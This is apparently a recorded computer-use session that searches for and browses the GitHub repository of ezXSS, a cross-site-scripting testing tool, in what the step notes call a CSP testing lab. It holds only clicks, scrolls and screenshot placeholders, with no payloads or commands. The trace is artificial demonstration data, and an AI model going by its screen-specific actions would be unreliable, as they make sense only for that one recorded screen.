
scroll(334, 263, "down", 10)

scroll(351, 267, "up", 2)
scroll(352, 267, "up", 1)

middle_click(303, 18)
key("alt+space")
key("alt")
key("alt")

key("alt+space")
type("per")
Step: Ask Perplexity 'github for ezxss', maximize it, and follow 'ezXSS GitHub repository ssl/ezXSS'
key("Return")

type("github for ezxss")

key("Return")

left_click(266, 49)

left_click(349, 384)

scroll(389, 358, "up", 2)
scroll(405, 362, "up", 2)

Step: Close the Google Search tab, select 'Cross Site Scripting.' in About, and bring up ezXSS Payload
left_click(345, 36)

left_click_drag(698, 200, 785, 204)
scroll(625, 159, "down", 3)

left_click(345, 557)

scroll(282, 139, "down", 1)

scroll(186, 418, "down", 3)

scroll(185, 276, "up", 2)

Step: Close the Warp tab in Firefox, leaving the CSP testing lab, and return to Claude's chat history
key("super+Tab")

left_click(343, 553)

left_click(253, 11)
left_click(211, 16)
